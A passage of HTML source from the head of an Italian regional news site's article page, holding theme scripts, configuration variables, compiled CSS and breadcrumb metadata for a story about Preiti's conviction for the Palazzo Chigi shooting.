            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.zmedia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="Utente o password errati!";
var td_email_user_incorrect="Email o nome utente errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e30513";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (tasto freccia sinistra)";
var td_magnific_popup_translation_tNext="Avanti (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% del %total%";
var td_magnific_popup_translation_ajax_tError="Impossibile caricare il contenuto di %url%.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="c8c132bff4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://www.zmedia.it/wp-content/uploads/2020/04/background.png")}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#e30513}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#e30513}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #e30513}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#e30513}</style>

<meta name="keywords" content="Notizie, arresti, omicidio, truffa, operazione, cronaca, Rosarno, Gioia Tauro, Palmi, Taurianova, Cittanova, Polistena, Cinquefrondi, Reggio Calabria, Vibo Valentia, Catanzaro, Crotone, Articoli, foto, video, approfindimenti " />

<script src="https://jsc.mgid.com/site/582503.js" async></script> 
 


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.zmedia.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/cronaca/",
                    "name": "Cronaca"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/cronaca/rosarno-cronaca/",
                    "name": "Rosarno cronaca"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/",
                    "name": "Preiti condannato per la sparatoria a Palazzo Chigi"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td_data_time {
    display: inline-block;
    margin-right: 32px;
    text-transform: uppercase !important;
}

.td-header-style-1 .td-header-sp-logo img {
    max-height: 150px !important;
}


.td_mega_menu_sub_cats a {
